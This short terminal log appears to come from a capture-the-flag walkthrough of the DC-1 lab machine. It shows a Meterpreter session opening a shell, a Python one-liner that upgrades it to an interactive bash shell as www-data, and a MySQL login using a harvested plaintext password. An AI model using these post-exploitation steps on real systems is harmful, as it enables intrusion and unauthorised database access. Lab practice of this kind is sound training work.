 meterpreter > shell
Process 3381 created.
Channel 5 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ mysql -udbuser -pR0ck3t
mysql -udbuser -pR0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 16204
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.